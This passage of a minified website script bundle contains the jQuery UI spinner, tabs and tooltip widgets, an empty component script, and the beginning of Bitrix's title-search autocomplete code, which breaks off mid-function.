this.cancelBlur,i.call(this)}),this._start(e)!==!1&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?this._start(e)===!1?!1:(this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e),void 0):void 0},"mouseleave .ui-spinner-button":"_stop"},_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap("<span>").parent().append("<a></a><a></a>")},_draw:function(){this._enhance(),this._addClass(this.uiSpinner,"ui-spinner","ui-widget ui-widget-content"),this._addClass("ui-spinner-input"),this.element.attr("role","spinbutton"),this.buttons=this.uiSpinner.children("a").attr("tabIndex",-1).attr("aria-hidden",!0).button({classes:{"ui-button":""}}),this._removeClass(this.buttons,"ui-corner-all"),this._addClass(this.buttons.first(),"ui-spinner-button ui-spinner-up"),this._addClass(this.buttons.last(),"ui-spinner-button ui-spinner-down"),this.buttons.first().button({icon:this.options.icons.up,showLabel:!1}),this.buttons.last().button({icon:this.options.icons.down,showLabel:!1}),this.buttons.height()>Math.ceil(.5*this.uiSpinner.height())&&this.uiSpinner.height()>0&&this.uiSpinner.height(this.uiSpinner.height())},_keydown:function(e){var i=this.options,s=t.ui.keyCode;switch(e.keyCode){case s.UP:return this._repeat(null,1,e),!0;case s.DOWN:return this._repeat(null,-1,e),!0;case s.PAGE_UP:return this._repeat(null,i.page,e),!0;case s.PAGE_DOWN:return this._repeat(null,-i.page,e),!0}return!1},_start:function(t){return this.spinning||this._trigger("start",t)!==!1?(this.counter||(this.counter=1),this.spinning=!0,!0):!1},_repeat:function(t,e,i){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,i)},t),this._spin(e*this.options.step,i)},_spin:function(t,e){var i=this.value()||0;this.counter||(this.counter=1),i=this._adjustValue(i+t*this._increment(this.counter)),this.spinning&&this._trigger("spin",e,{value:i})===!1||(this._value(i),this.counter++)},_increment:function(e){var i=this.options.incremental;return i?t.isFunction(i)?i(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_adjustValue:function(t){var e,i,s=this.options;return e=null!==s.min?s.min:0,i=t-e,i=Math.round(i/s.step)*s.step,t=e+i,t=parseFloat(t.toFixed(this._precision())),null!==s.max&&t>s.max?s.max:null!==s.min&&s.min>t?s.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){var i,s,n;return"culture"===t||"numberFormat"===t?(i=this._parse(this.element.val()),this.options[t]=e,this.element.val(this._format(i)),void 0):(("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(s=this.buttons.first().find(".ui-icon"),this._removeClass(s,null,this.options.icons.up),this._addClass(s,null,e.up),n=this.buttons.last().find(".ui-icon"),this._removeClass(n,null,this.options.icons.down),this._addClass(n,null,e.down)),this._super(t,e),void 0)},_setOptionDisabled:function(t){this._super(t),this._toggleClass(this.uiSpinner,null,"ui-state-disabled",!!t),this.element.prop("disabled",!!t),this.buttons.button(t?"disable":"enable")},_setOptions:r(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null===t?!1:t===this._adjustValue(t)},_value:function(t,e){var i;""!==t&&(i=this._parse(t),null!==i&&(e||(i=this._adjustValue(i)),t=this._format(i))),this.element.val(t),this._refresh()},_destroy:function(){this.element.prop("disabled",!1).removeAttr("autocomplete role aria-valuemin aria-valuemax aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:r(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:r(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:r(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:r(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?(r(this._value).call(this,t),void 0):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.uiBackCompat!==!1&&t.widget("ui.spinner",t.ui.spinner,{_enhance:function(){this.uiSpinner=this.element.attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml())},_uiSpinnerHtml:function(){return"<span>"},_buttonHtml:function(){return"<a></a><a></a>"}}),t.ui.spinner,t.widget("ui.tabs",{version:"1.12.1",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var i,s;i=e.href.replace(t,""),s=location.href.replace(t,"");try{i=decodeURIComponent(i)}catch(n){}try{s=decodeURIComponent(s)}catch(n){}return e.hash.length>1&&i===s}}(),_create:function(){var e=this,i=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,i.collapsible),this._processTabs(),i.active=this._initialActive(),t.isArray(i.disabled)&&(i.disabled=t.unique(i.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=this.options.active!==!1&&this.anchors.length?this._findActive(i.active):t(),this._refresh(),this.active.length&&this.load(i.active)},_initialActive:function(){var e=this.options.active,i=this.options.collapsible,s=location.hash.substring(1);return null===e&&(s&&this.tabs.each(function(i,n){return t(n).attr("aria-controls")===s?(e=i,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=this.tabs.length?0:!1)),e!==!1&&(e=this.tabs.index(this.tabs.eq(e)),-1===e&&(e=i?!1:0)),!i&&e===!1&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var i=t(t.ui.safeActiveElement(this.document[0])).closest("li"),s=this.tabs.index(i),n=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:s++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:n=!1,s--;break;case t.ui.keyCode.END:s=this.anchors.length-1;break;case t.ui.keyCode.HOME:s=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),this._activate(s),void 0;case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),this._activate(s===this.options.active?!1:s),void 0;default:return}e.preventDefault(),clearTimeout(this.activating),s=this._focusNextTab(s,n),e.ctrlKey||e.metaKey||(i.attr("aria-selected","false"),this.tabs.eq(s).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",s)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,i){function s(){return e>n&&(e=0),0>e&&(e=n),e}for(var n=this.tabs.length-1;-1!==t.inArray(s(),this.options.disabled);)e=i?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||this.options.active!==!1||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e),void 0)},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,i=this.tablist.children(":has(a[href])");e.disabled=t.map(i.filter(".ui-state-disabled"),function(t){return i.index(t)}),this._processTabs(),e.active!==!1&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,i=this.tabs,s=this.anchors,n=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).attr({role:"presentation",tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=t(),this.anchors.each(function(i,s){var n,o,a,r=t(s).uniqueId().attr("id"),h=t(s).closest("li"),l=h.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=h.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),l&&h.data("ui-tabs-aria-controls",l),h.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,h=r?t():this._getPanelForTab(o),l=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:l,newTab:r?t():o,newPanel:h};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),l.length||h.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},h=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),h(n,e)},1)}).fail(function(t,e){setTimeout(function(){h(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){l.of=t,a.is(":hidden")||a.position(l)}var o,a,r,h,l=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),h=t("<div>").html(a.find(".ui-tooltip-content").html()),h.removeAttr("name").find("[name]").removeAttr("name"),h.removeAttr("id").find("[id]").removeAttr("id"),h.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(l.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:78:"/local/components/imedia/map.objects/templates/.default/script.js?161969481634";s:6:"source";s:65:"/local/components/imedia/map.objects/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function(){
	
})
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/components/bitrix/search.title/script.min.js?17539022806543";s:6:"source";s:48:"/bitrix/components/bitrix/search.title/script.js";s:3:"min";s:52:"/bitrix/components/bitrix/search.title/script.min.js";s:3:"map";s:52:"/bitrix/components/bitrix/search.title/script.map.js";}"*/
function JCTitleSearch(t){var e=this;this.arParams={AJAX_PAGE:t.AJAX_PAGE,CONTAINER_ID:t.CONTAINER_ID,INPUT_ID:t.INPUT_ID,MIN_QUERY_LEN:parseInt(t.MIN_QUERY_LEN,10)};if(t.WAIT_IMAGE){this.arParams.WAIT_IMAGE=t.WAIT_IMAGE}if(this.arParams.MIN_QUERY_LEN<=0){this.arParams.MIN_QUERY_LEN=1}this.cache=[];this.cache_key=null;this.startText="";this.running=false;this.runningCall=false;this.currentRow=-1;this.RESULT=null;this.CONTAINER=null;this.INPUT=null;this.WAIT=null;this.ShowResult=function(t){if(BX.type.isString(t)){e.RESULT.innerHTML=t}e.RESULT.style.display=e.RESULT.innerHTML===""?"none":"block";var s=e.adjustResultNode();var i=null;var n=null;var l=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(l){n=BX.findChild(l,{tag:"th"},true)}if(n){var r=BX.pos(l);r.width=r.right-r.left;var a=BX.pos(n);a.width=a.right-a.left;n.style.width=a.width+"px";e.RESULT.style.width=s.width+a.width+"px";e.RESULT.style.left=s.left-a.width-1+"px";if(r.width-a.width>s.width){e.RESULT.style.width=s.width+a.width-1+"px"}r=BX.pos(l);i=BX.pos(e.RESULT);if(i.right>r.right){e.RESULT.style.width=r.right-r.left+"px"}}var o=false;if(l){o=BX.findChild(e.RESULT,{class:"title-search-fader"},true)}if(o&&n){i=BX.pos(e.RESULT);o.style.left=i.right-i.left-18+"px";o.style.width=18+"px";o.style.top=0+"px";o.style.height=i.bottom-i.top+"px";o.style.display="block"}};this.onKeyPress=function(t){var s=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(!s){return false}var i=0;var n=s.rows.length;switch(t){case 27:e.RESULT.style.display="none";e.currentRow=-1;e.UnSelectAll();return true;case 40:if(e.RESULT.style.display=="none"){e.RESULT.style.display="block"}var l=-1;for(i=0;i<n;i++){if(!BX.findChild(s.rows[i],{class:"title-search-separator"},true)){if(l==-1){l=i}if(e.currentRow<i){e.currentRow=i;break}else if(s.rows[i].className=="title-search-selected"){s.rows[i].className=""}}}if(i==n&&e.currentRow!=i){e.currentRow=l}s.rows[e.currentRow].className="title-search-selected";return true;case 38:if(e.RESULT.style.display=="none"){e.RESULT.style.display="block"}var r=-1;for(i=n-1;i>=0;i--){if(!BX.findChild(s.rows[i],{class:"title-search-separator"},true)){if(r==-1){r=i}if(e.currentRow>i){e.currentRow=i;break}else if(s.rows[i].className=="title-search-selected"){s.rows[i].className=""}}}if(i<0&&e.currentRow!=i){e.currentRow=r}s.rows[e.currentRow].className="title-search-selected";return true;case 13:if(e.RESULT.style.display=="block"){for(i=0;i<n;i++){if(e.currentRow==i&&!BX.findChild(s.rows[i],{class:"title-search-separator"},true)){var a=BX.findChild(s.rows[i],{tag:"a"},true);if(a){window.location=a.href;return true}}}}return false;default:break}return false};this.onTimeout=function(){e.onChange((function(){setTimeout(e.onTimeout,500)}))};this.onChange=function(t){if(e.running){e.runningCall=true;return}e.running=true;if(e.INPUT.value!=e.oldValue&&e.INPUT.value!=e.startText){e.oldValue=e.INPUT.value;if(e.INPUT.value.length>=e.arParams.MIN_QUERY_LEN){e.cache_key=e.arParams.INPUT_ID+"|"+e.INPUT.value;if(e.cache[e.cache_key]==null){if(e.WAIT){var s=BX.pos(e.INPUT);var i=s.bottom-s.top-2;e.WAIT.style.top=s.top+1+"px";e.WAIT.style.height=i+"px";e.WAIT.style.width=i+"px";e.WAIT.style.left=s.right-i+2+"px";e.WAIT.style.display="block"}BX.ajax.post(e.arParams.AJAX_PAGE,{ajax_call:"y",INPUT_ID:e.arParams.INPUT_ID,q:e.INPUT.value,l:e.arParams.MIN_QUERY_LEN},(function(s){e.cache[e.cache_key]=s;e.ShowResult(s);e.currentRow=-1;e.EnableMouseEvents();if(e.WAIT){e.WAIT.style.display="none"}if(!!t){t()}e.running=false;if(e.runningCall){e.runningCall=false;e.onChange()}}));return}e.ShowResult(e.cache[e.cache_key]);e.currentRow=-1;e.EnableMouseEvents()}else{e.RESULT.style.display="none";e.currentRow=-1;e.UnSelectAll()}}if(!!t){t()}e.running=false};this.onScroll=function(){if(BX.type.isElementNode(e.RESULT)&&e.RESULT.style.display!=="none"&&e.RESULT.innerHTML!==""){e.adjustResultNode()}};this.UnSelectAll=function(){var t=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(t){var s=t.rows.length;for(var i=0;i<s;i++){t.rows[i].className=""}}};this.EnableMouseEvents=function(){var t=BX.findChild(e.RESULT,{tag:"table",class:"title-search-result"},true);if(t){var s=t.rows.length;for(var i=0;i<s;i++){if(!BX.findChild(t.rows[i],{class:"title-search-separator"},true)){t.rows[i].id="row_"+i;t.rows[i].onmouseover=function(t){if(e.currentRow!=this.id.substr(4)){e.UnSelectAll();this.className="title-search-selected";e.currentRow=this.id.substr(4)}};t.rows[i].onmouseout=function(t){this.className="";e.currentRow=-1}}}}};this.onFocusLost=function(t){setTimeout((function(){e.RESULT.style.display="none"}),250)};this.onFocusGain=function(){if(e.RESULT.innerHTML.length>0){e.ShowResult()}};this.onKeyDown=function(t){if(!t){t=window.event}if(e.RESULT.style.display=="block"&&e.onKeyPress(t.keyCode)){return BX.PreventDefault(t)}};this.adjustResultNode=function(){if(!(BX.type.isElementNode(e.RESULT)&&BX.type.isElementNode(e.CONTAINER))){return{top:0,right:0,bottom:0,left:0,width:0,height:0}}var t=BX.pos(e.CONTAINER);e.RESULT.style.position="absolute";e.RESULT.style.top=t.bottom+2+"px";e.RESULT.style.left=t.left+"px";e.RESULT.style.width=t.width+"px";return 